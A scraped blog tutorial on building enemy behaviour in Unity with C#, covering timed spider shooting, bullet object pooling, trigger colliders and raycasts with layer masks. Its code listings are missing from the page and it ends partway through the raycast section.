        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2022/09/a69a1dc22d5388f53b736e99f7f0f6921294323f7f14214f85be1fe465f84604.png">
            <div class="site-wrapper">

                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2021/" itemprop="item"><span itemprop="name">2021</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2021/10/" itemprop="item"><span itemprop="name">October</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2021/10/08/" itemprop="item"><span itemprop="name">8</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2021/10/08/learn-to-create-enemy-ai-systems-with-a-few-lines-of-code-in-unity-game-engine/" itemprop="item"><span itemprop="name">Learn To Create Enemy AI Systems With A Few Lines Of Code In Unity Game Engine</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/review/" rel="category tag">
                            <span>Review</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    Learn To Create Enemy AI Systems With A Few Lines Of Code In Unity Game Engine                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2021/10/08/" rel="bookmark"><time class="entry-date published" datetime="2021-10-08T11:13:24+00:00">October 8, 2021</time><time class="updated" datetime="2022-09-07T14:06:40+00:00">September 7, 2022</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/admin/">admin</a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-698" class="wedevs-post wedevs-single-article post-698 post type-post status-publish format-standard has-post-thumbnail hentry category-review" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <div class="elementor elementor-14524" data-elementor-type="wp-post" data-elementor-id="14524">
<section class="elementor-section elementor-top-section elementor-element elementor-element-acd2c35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acd2c35" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2e7470" data-id="d2e7470" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-594bf36 elementor-widget elementor-widget-text-editor" data-id="594bf36" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>There are different types of enemy AI that you can create in Unity, from the very basic enemies that move between two points all the way to machine learning where your enemies are learning from the events in the game and behaving accordingly.</p>
<p>In this post we are going to learn about AI in Unity by creating basic and intermediate enemy AI behaviour.</p>
</div>
</div>
<div class="elementor-element elementor-element-e35fb05 elementor-widget elementor-widget-heading" data-id="e35fb05" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Important Information Before We Start</h3>
</div>
</div>
<div class="elementor-element elementor-element-48e07b2 elementor-widget elementor-widget-text-editor" data-id="48e07b2" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>One of the labels for this tutorial is beginner, however this is not a tutorial for complete beginners.</p>
<p>I expect you to know how to create basic games in Unity, but you are a beginner when it comes to AI programming in Unity. So it is mandatory that you know how to code in C# and how to use Unity and its interface.</p>
<p>If you don’t know any of these things, you can learn how to code in C# in my C# tutorial series starting with variables, and then you can move on to create your first game in Unity with my Rainy Knifes tutorial.</p>
</div>
</div>
<div class="elementor-element elementor-element-84163be elementor-widget elementor-widget-heading" data-id="84163be" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Starting With Basic Enemy AI – Shooting</h3>
</div>
</div>
<div class="elementor-element elementor-element-c28b752 elementor-widget elementor-widget-text-editor" data-id="c28b752" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>One of the most common AI feature is shooting. So let’s take a look at our first example by opening the scene named 1 – Basic Enemy AI Shooting inside the Assets -&gt; Scenes folder.</div>
<div></div>
<div>I’ve already prepared all the elements we need for this example, such as the enemy, bullet, and the enemy shooter script.</div>
<div></div>
<div>Inside the Assets -&gt; Scripts folder, open the SpiderShooter script in Visual Studio.</div>
<div></div>
<div>First, we are going to create a basic AI shooting where the spider enemy will shoot a bullet ever X amount of seconds.</div>
<div></div>
<div>Above the Start function declare the following variables:</div>
</div>
</div>
<div class="elementor-element elementor-element-12a3a6b elementor-widget elementor-widget-text-editor" data-id="12a3a6b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>First we need the bullet that the spider will shoot, that is why we have declared the spiderBullet variable. I’ve already created the bullet and saved it in the Prefabs folder and we will attach it to the appropriate slot in a few moments.</div>
<div></div>
<div>The bulletSpawnPos is the position where we will spawn the bullet, and for that we will create an empty object, position it where the spider bullet is going to be spawned and the attach it in the appropriate slot in the Inspector tab.</div>
<div></div>
<div>The min and max shoot wait time are self explanatory. We are going to randomize the shooting of the bullet and the wait time is going to be a random range between the min and max shoot wait time. And we will use the waitTime variable to keep track when to shoot the bullet.</div>
<div></div>
<div>Before we do all of this, we need to attach the bulletPrefab and the bulletSpawnPos variable. Starting with the bulletPrefab, in the Assets -&gt; Prefabs folder, drag the Spider Shooter Bullet prefab in the Spider Bullet slot for the SpiderShooter script in the Inspector tab:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-3c55472 elementor-widget elementor-widget-image" data-id="3c55472" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 1" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/09a1500f2208a881e933868f7f389d068e503d7455dbc57f329ce3608bda5eda.jpeg" alt="Img 1" /></div>
</div>
<div class="elementor-element elementor-element-4df66bf elementor-widget elementor-widget-text-editor" data-id="4df66bf" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Next, create an empty game object and make it a child of the Spider Shooter object. Name the child object Bullet Spawn Position and set the following values for the Position in the Transform component:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-7469f33 elementor-widget elementor-widget-image" data-id="7469f33" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 2" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/55e43413f09007f315fb81c6ba465038684f3b1e12243f699e8e0edffe072c93.jpeg" alt="Img 2" /></div>
</div>
<div class="elementor-element elementor-element-b9c64d5 elementor-widget elementor-widget-text-editor" data-id="b9c64d5" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>This will position the Bullet Spawn Position object where the mouth of the spider shooter are, and when we shoot the bullet it will look like the bullet is coming out of the spider’s mouth.</div>
<div></div>
<div>The last step is to attach the Bullet Spawn Position object in the appropriate slot in the SpiderShooter script:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-220c13e elementor-widget elementor-widget-image" data-id="220c13e" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 3" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/fb7b013836f7c3df02e0708327cf41f4fdfb284dd8df0c70b9d465ef7600aac1.jpeg" alt="Img 3" /></div>
</div>
<div class="elementor-element elementor-element-e0b4fef elementor-widget elementor-widget-text-editor" data-id="e0b4fef" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Going back in the SpiderShooter script, we are going to create the shooting functionality by adding the following lines of code:</p>
</div>
</div>
<div class="elementor-element elementor-element-5deac7d elementor-widget elementor-widget-text-editor" data-id="5deac7d" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>The Shoot function simply uses the Instantiate function to create a new copy out of the spiderBullet game object. It will spawn it at the bulletSpawnPos variable position, and it will set the rotation values to 0 for X, Y, and Z using Quaternion.identity.</p>
<p>Inside the Update we will create a timer that will shoot the bullet every X seconds</p>
</div>
</div>
<div class="elementor-element elementor-element-a3e57a0 elementor-widget elementor-widget-text-editor" data-id="a3e57a0" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Time.time on line 3, is the amount of time passed since the game started. This value always increases every second we play the game, and we can use it to create effective timers.</div>
<div></div>
<div>So, if Time.time is greater than waitTime, on line 5 we will first set a new value for the waitTime by using the current value of Time.time and adding to it the random value returned between min and max shoot wait time.</div>
<div></div>
<div>Let’s assume that the current value of Time.time is 5, and the returned random value between min and max shoot wait time is 3, this means that the new value of waitTime is 8, and given the fact that during that calculation the current value of Time.time is 5, we will need to wait another 3 seconds before we shoot a new bullet.</div>
<div></div>
<div>And to shoot the bullet, we simply call the Shoot function that we created and explained what it does.</div>
<div></div>
<div>Before we test this out, we can also delay the shooting of the bullet by seting a new value for waitTime in the Start function:</div>
</div>
</div>
<div class="elementor-element elementor-element-aa5048d elementor-widget elementor-widget-text-editor" data-id="aa5048d" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>The reason why I set a new value for waitTime before we start the game is because the current value of waitTime is zero(0), which means as soon as we run the game the spider will shoot a bullet, and to delay that we set a new value for waitTime.</div>
<div></div>
<div>Let’s run the game to test it out:</div>
<div></div>
<p><span style="color: initial; font-size: revert;">As you can see, after every X amount of seconds the spider is shooting the bullet.</span></p>
</div>
</div>
<div class="elementor-element elementor-element-5cac990 elementor-widget elementor-widget-text-editor" data-id="5cac990" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>If you don’t like the wait time between each shoot, you can change the values for min and max shoot wait time because we added SerializeField in their declaration which means we can change their values in the Inspector tab:</p>
</div>
</div>
<div class="elementor-element elementor-element-2cda96d elementor-widget elementor-widget-image" data-id="2cda96d" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 4" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/e0288a4023edaf98f1a565ffe928166457b1c69316a237438452f49186f0f247.jpeg" alt="Img 4" /></div>
</div>
<div class="elementor-element elementor-element-bee6d3f elementor-widget elementor-widget-text-editor" data-id="bee6d3f" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Lastly, I will leave the first version of the EnemyShooter script below for you to have as a reference to compare your code to mine, or if you want to copy paste the code in your project:</div>
</div>
</div>
<div class="elementor-element elementor-element-1a64dae elementor-widget elementor-widget-heading" data-id="1a64dae" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Optimizing Enemy AI Shooting – Object Pooling Technique</h3>
</div>
</div>
<div class="elementor-element elementor-element-92ff1c4 elementor-widget elementor-widget-text-editor" data-id="92ff1c4" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>While the shooting functionality works, it can lead to our game being slow if we have too much shooting enemies in the game.</p>
<p>The reason for that is because we are using the Instantiate function which creates new objects every time, plus we are not disposing the bullets that we already created and this can lead to many game objects being in the game, not doing anything or having any functionality yet taking our game resources and this can make our game slower.</p>
<p>To fix this problem, we use a programming technique called pooling. The idea of pooling is to create a pool of objects, in our case a pool of bullets, and when we need a new bullet, we will reuse one of the bullets stored in the pool.</p>
<p>If by any chance all the bullets in the bullet are not available for use e.g. they are currently being used, then we will create a new bullet and store it in the pool and repeat the process.</p>
<p>To create this system, first we need to add new variables in the SpiderShooter script. Above the Start function add the following lines</p>
</div>
</div>
<div class="elementor-element elementor-element-e1ee1d7 elementor-widget elementor-widget-text-editor" data-id="e1ee1d7" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>First we create a new list that will store game objects. A list is like an array, with the difference that a list is flexible, meaning we can add new and remove old elements from that list.</p>
<p>Between the &lt;&gt; we type the type of object we want to store in the list, in our case a GameObject. This can be modified in case we have a Bullet script for example, and we only want to store game objects that have the Bullet script attached on them, then, instead of typing:</p>
</div>
</div>
<div class="elementor-element elementor-element-a268c26 elementor-widget elementor-widget-text-editor" data-id="a268c26" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>We would type:</div>
</div>
</div>
<div class="elementor-element elementor-element-5e82cef elementor-widget elementor-widget-text-editor" data-id="5e82cef" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>The canShoot variable will be used to control the shooting so that we don’t shoot two bullets at the same time instead of only one.</div>
<div></div>
<div>bulletIndex variable will represent the index of the bullet in the list that we will use.</div>
<div></div>
<div>And initialBulletCount value will determine how many bullets we will create and store in the list when the game starts.</div>
<div></div>
<div>From this, you can conclude that the list is actually the pool holding the bullets, and since a list is like an array, we can use indexes to access elements in the list.</div>
<div></div>
<div>When the game starts, the first thing we need to do is create the initial bullets and store them in the pool. In the Start function, add the following lines of code:</div>
</div>
</div>
<div class="elementor-element elementor-element-0d7671f elementor-widget elementor-widget-text-editor" data-id="0d7671f" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>First we create the newBullet variable and we don’t set a value for it, which means it is equal to null. We need the newBullet variable so that we can add the newly created bullet in the list.</p>
<p>Of course, since this is programming, there are always multiple ways how you can achieve a certain result. We can rewrite this code so that we don’t have to create the newBullet variable at all:</p>
</div>
</div>
<div class="elementor-element elementor-element-2c982a3 elementor-widget elementor-widget-text-editor" data-id="2c982a3" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>We can use Instantiate function as a parameter in the Add function from the list, because the Instantiate function returns the game object it has created, and the Add function of the list stores the object in the list.</p>
<p>To deactivate the newly created bullet, we can use i variable declared in the for loop and access the bullet we just created to deactivate it.</p>
<p>The reason why we deactivate the bullets as soon as we create them is because if don’t do that, they will be spawned in the level from the very start which is not something that we want.</p>
<p>You can test that by removing</p>
</div>
</div>
<div class="elementor-element elementor-element-d671df0 elementor-widget elementor-widget-text-editor" data-id="d671df0" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>from the code and see the outcome. Rewrite the Shoot function so that it uses the bullets from the bullets list instead of instantiating new ones:</p>
</div>
</div>
<div class="elementor-element elementor-element-c246caa elementor-widget elementor-widget-text-editor" data-id="c246caa" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>We are going to use a while loop to loop through the list and search for a bullet that is not active in the scene e.g. it used SetActive function and passed false as the parameter.</p>
<p>Because of that, every time we call the Shoot function first we need to set the value of canShoot to true. We also set the value of bulletIndex to zero(0) because we will start searching from the first element in the list.</p>
<p>The activeInHierarchy property of the game object returns true if the game object is active in the scene e.g. game, and it returns false if the game object is not active in the scene.</p>
<p>You will notice that we used an exclamation mark in front of the activeInHierarchy property, and the exclamation mark will make what’s after it, the opposite, meaning if activeInHierarchy returns true, then the exclamation mark will make it the opposite which is false, and if activeInHierarchy returns false, the exclamation mark will make it the opposite which is true.</p>
<p>So essentially we are searching for a game object, in our case a bullet, that is NOT active in the hierarchy so that we can activate it and use it. And this is the whole point of pooling technique because we are reusing game objects instead of creating new ones which saves performance.</p>
<p>We are using the bulletIndex to access the specific index in the list, and since we set the starting value of bulletIndex to 0 on line 4, we will first test if the element at index 0 is not active in the hierarchy.</p>
<p>To activate a game object, we simply call SetActive and pass true as the parameter and it will make the game object active in the game again.</p>
<p>Since we are simulating the effect of a bullet, we need to reposition the bullet we just activated so that it falls from the bulletSpawnPos, and this will make it look like the spider is shooting new bullets.</p>
<p>When we finish with that, we need to set canShoot to false, so that we don’t spawn more than one bullet, and we use break to exit outside the while loop.</p>
<p>When the code reaches the break statement, it will simply stop executing the loop, and all the code that is below the break statement will not get executed.</p>
<p>In our case, since we are using the canShoot variable to control the while loop, we can remove the break statements, but I put them in the code for this example just to explain what they are doing and that you can use them for that purpose.</p>
<p>In case we don’t find any bullets that are not active in the hierarchy, then we will create a new bullet and store it in the bullets list. This way, we will only create new bullets if all current bullets are active and being used, and this is very hard to happen when we get to a certain amount of bullets in the game.</p>
<p>Before we test out the game, one thing to note is that I added SerializeField above the bullets list declaration, I did this so that we can see directly in the Inspector tab when the bullets are created and added to the list, so when we test the game make sure that you pay attention to that.</p>
<p>Now run the game and let’s test it out:</p>
</div>
</div>
<div class="elementor-element elementor-element-a1156bd elementor-widget elementor-widget-text-editor" data-id="a1156bd" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>When started the game we had only two spider bullets in the bullets list, and the more the spider enemy shoot, the more bullets were created in the list.</p>
<p>The reason for this is, we need to deactivate the bullet objects. Inside the Assets -&gt; Scripts folder, create a new C# script and name it SpiderBullet. Open the SpiderBullet script in Visual Studio and add the following lines of code:</p>
</div>
</div>
<div class="elementor-element elementor-element-af1d69d elementor-widget elementor-widget-text-editor" data-id="af1d69d" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>In OnTriggerEnter2D we are testing if the bullet collides with the ground, or if the bullet collides with the player object, and if that happens we will deactivate the bullet.</p>
<p>Of course, in a real game, you would not use hard code string values instead you would have a more efficient way to compare strings to each other but I am not going to go into that in this tutorial.</p>
<p>Make sure that you attach the BulletScript to the Spider Shooter Bullet prefab inside the Assets -&gt; Prefabs folder.</p>
<p>As for the Ground Holder game object, I’ve set his tag to Ground:</p>
</div>
</div>
<div class="elementor-element elementor-element-291eee4 elementor-widget elementor-widget-image" data-id="291eee4" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 5" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/b71986ca5f70d5869bc2de073ab029813c99e7e8e3627479d08caba1eaf0536d.jpeg" alt="Img 5" /></div>
</div>
<div class="elementor-element elementor-element-ddd1fe9 elementor-widget elementor-widget-text-editor" data-id="ddd1fe9" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>but for your project always double check if you set the tags correctly when you testing tags in your code.</div>
<div></div>
<div>Let’s test the game now:</div>
</div>
</div>
<div class="elementor-element elementor-element-98612b4 elementor-widget elementor-widget-text-editor" data-id="98612b4" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>The result we have now is the same we had in the beginning when we used Instantiate, but the difference now is that the spider enemy is shooting the same way, but instead of creating new bullets every time, we are reusing the ones we already have.</p>
<p>Before we move forward, I will leave the new version of the SpiderShooter script as a reference:</p>
</div>
</div>
<div class="elementor-element elementor-element-abd9db1 elementor-widget elementor-widget-text-editor" data-id="abd9db1" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>For the first example the spider enemy is shooting with the help of a timer. But what if we don’t want a functionality like that in our game. Let’s say we want to trigger the enemy to attack if the player is passing by.</p>
<p>We can do that in couple of ways, one of them is using a collider. Attach a Box Collider 2D on the Spider Shooter game object in the Hierarchy tab, check the Is Trigger checkbox and set the following values for the size and position of the collider:</p>
</div>
</div>
<div class="elementor-element elementor-element-5b8da64 elementor-widget elementor-widget-image" data-id="5b8da64" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 6" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/d19785f5e011553c642bf493fe1203bd35faafc88491712e13088abae1c1b533.jpeg" alt="Img 6" /></div>
</div>
<div class="elementor-element elementor-element-090f817 elementor-widget elementor-widget-text-editor" data-id="090f817" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Since we are not going to use the timer functionality, we can remove the Update function and all the code that is inside. In the Start function we will only leave the code that will create the initial bullets when the game starts:</p>
</div>
</div>
<div class="elementor-element elementor-element-6464c24 elementor-widget elementor-widget-text-editor" data-id="6464c24" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>The Shoot function is going to stay the same. To trigger the shooting in the code, we are going to use OnTriggerEnter2D function:</p>
</div>
</div>
<div class="elementor-element elementor-element-861cb4c elementor-widget elementor-widget-text-editor" data-id="861cb4c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Since we checked the Is Trigger checkbox for the Box Collider 2D that is attached on the Spider Shooter, we can use OnTriggerEnter2D to detect collision between the player and the spider enemy, when they collide, the spider enemy will shoot.</p>
<p>I have already prepared the player game object and I’ve created a prefab out of it. In the Assets -&gt; Prefabs folder, drag the Player object in the Hierarchy and run the game to test it:</p>
</div>
</div>
<div class="elementor-element elementor-element-010f967 elementor-widget elementor-widget-text-editor" data-id="010f967" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>As soon as the player entered the collider of the spider the spider started to shoot. One thing to keep in mind here is that we are using OnTriggerEnter2D to detect collision and shoot, depending on what you want to do this might not be the solution you are looking for.</p>
<p>Because if the player enters the collider and stays inside, then the spider will shoot only once:</p>
</div>
</div>
<div class="elementor-element elementor-element-c88b2ae elementor-widget elementor-widget-text-editor" data-id="c88b2ae" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>You can fix this by using OnTriggerStay2D instead of OnTriggerEnter2D. The difference between the two functions is that the OnTriggerEnter2D registers a collision only when the object enters the trigger, which happens only once. Because for the function to register another collision, the object needs to exit the trigger, then enter it again.</div>
<div></div>
<div>But OnTriggerStay2D registers collision when the object enters the collider and as long as the object is staying within the bounds of the collider it will register.</div>
<div></div>
<div>Remove the OnTriggerEnter2D and add the OnTriggerStay2D function:</div>
<p><span style="font-size: revert; color: initial;">First, when the player entered the collider the spider shooter started shooting a lot of bullets, this is something we need to fix. Second, only when the player is moving while he is within the bounds of the collider does the spider start shooting.</span></p>
</div>
</div>
<div class="elementor-element elementor-element-35713e2 elementor-widget elementor-widget-text-editor" data-id="35713e2" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>“But teacher you said that OnTriggerStay2D registers collision for as long as the player stays inside the bounds.”</p>
<p>Yes I did handsome stranger. The issue here is, we need to attach a Rigidbody2D component on the spider, and we need to set the Sleeping Mode option to Never Sleep:</p>
</div>
</div>
<div class="elementor-element elementor-element-7d361c2 elementor-widget elementor-widget-image" data-id="7d361c2" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 7" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/1275f5c76b0ae1cc0078828c4ff5ad696a6a6908960ec99ac00aa1a4897eb869.jpeg" alt="Img 7" /></div>
</div>
<div class="elementor-element elementor-element-71bd6f6 elementor-widget elementor-widget-text-editor" data-id="71bd6f6" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>The Sleeping Mode option set to Never Sleep will keep the collider detection trigger always active, which means that now as long as the player is within the bounds of the collider it will detect collision.</div>
<div></div>
<div>Before we test it out now, don’t forget to set the Gravity Scale to 0 because we don’t want gravity to affect the spider shooter since he is a static enemy and doesn’t move.</div>
<div></div>
<div>Run the game and let’s test it out now:</div>
</div>
</div>
<div class="elementor-element elementor-element-a0447c8 elementor-widget elementor-widget-text-editor" data-id="a0447c8" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>The collision now works as intended, but we still have the issue where the spider is shooting like crazy, which not something that we want.</p>
<p>We can fix this by implementing the same timer technique we used in the first example.</p>
<p>Inside the OnTriggerStay2D add the following lines of code:</p>
</div>
</div>
<div class="elementor-element elementor-element-0678867 elementor-widget elementor-widget-text-editor" data-id="0678867" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Now we detect collision with the player object, we check if Time.time is greater than waitTime and only then we shoot. Of course, we reset the waitTime value so that we wait again and don’t shoot more than one bullet at the time.</div>
<div></div>
<div>Run the game and let’s test it out now:</div>
</div>
</div>
<div class="elementor-element elementor-element-0e0e80c elementor-widget elementor-widget-text-editor" data-id="0e0e80c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Now we have a working logic that will trigger after X amount of seconds for as long as the player, or any other target game object, stays within the bounds of the collider.</p>
<p>The last trigger option, which we mentioned, that we can check is OnTriggerExit2D:</p>
</div>
</div>
<div class="elementor-element elementor-element-2b87a0d elementor-widget elementor-widget-text-editor" data-id="2b87a0d" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>OnTriggerExit2D will detect collision only when the game object exits the collider bounds. When the target game object enters the collider bounds, nothing will happen, but as soon as he exist the bounds the collider will detect that and it will fire the function in the code:</div>
</div>
</div>
<div class="elementor-element elementor-element-be8bf5b elementor-widget elementor-widget-text-editor" data-id="be8bf5b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Of course, you would use all three trigger detection functions in different ways depending on your needs, I am only showing you the options that you have at your disposal.</p>
<p>As a reference I will leave the new version of the SpiderShooter script below:</p>
</div>
</div>
<div class="elementor-element elementor-element-89027f5 elementor-widget elementor-widget-heading" data-id="89027f5" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Triggering AI Actions With Raycasts</h3>
</div>
</div>
<div class="elementor-element elementor-element-4294c13 elementor-widget elementor-widget-text-editor" data-id="4294c13" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Another way how we can create AI behavior is using raycasts. The idea of a raycast is to create an invisible ray in the shape of a line, circle, or a box, and when the target game object touches that ray, collision will be detected and you can perform actions based on that collision.</p>
<p>We are going to reuse the same script with the same shooting functionality, but we are going to change the way how we detect shooting, so you can remove the functions that detect collision between the enemy and other objects.</p>
<p>Now, to create a ray we use the Physics2D class, and it goes like this:</p>
</div>
</div>
<div class="elementor-element elementor-element-ef25565 elementor-widget elementor-widget-text-editor" data-id="ef25565" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>The code on line 3 will create a ray in the shape of a line. The first parameter is the starting position, I’ve used the current position of the spider as the starting position.</div>
<div></div>
<div>The second parameter is the direction where the ray will go, Vector2.down is a shortcut for writing Vector2(0, -1), this has to do with the normalization of the vector that you can read more about by clicking here.</div>
<div></div>
<div>The third parameter is the length of that ray. We can visually represent the length of the ray using Debug.DrawRay.</div>
<div></div>
<div>In the Update function below the current code that creates the ray, add the following line</div>
</div>
</div>
<div class="elementor-element elementor-element-a90f467 elementor-widget elementor-widget-text-editor" data-id="a90f467" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>The DrawRay function doesn’t have the length parameter to determine the length of the ray that we will draw, because of that we can multiply the direction with the length of the ray, which we did for the second parameter: Vector3.down * 10f, and this will draw a ray in the down direction with the length of 10. The color parameter is the color of the ray that will be drawn on the screen.</p>
<p>Let’s run the game and see this in action:</p>
</div>
</div>
<div class="elementor-element elementor-element-214286a elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="214286a" data-element_type="widget" data-settings="{" data-widget_type="video.default">
<div class="elementor-widget-container">
<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
<div class="elementor-video"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-ee11095 elementor-widget elementor-widget-text-editor" data-id="ee11095" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>The red line you saw in the preview above is the ray that is drawn with the help of DrawRay function.</div>
<div></div>
<div>From the structure of the code you already figured our that the Raycast function will return a bool value, meaning it will return true if the ray colliders with an object or false if the ray doesn’t collide with the object.</div>
<div></div>
<div>If we try to shoot by adding:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-5bb0bbc elementor-widget elementor-widget-text-editor" data-id="5bb0bbc" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>This will shoot infinitely because the ray will hit the ground object and detect collision, but we only want to detect collision with the player object. For that we can use layer masks.</div>
<div></div>
<div>Above the Start function declare the following variable:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-29438e8 elementor-widget elementor-widget-text-editor" data-id="29438e8" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>In the Raycast function add the collisionLayer as the last parameter:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-f87c465 elementor-widget elementor-widget-text-editor" data-id="f87c465" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
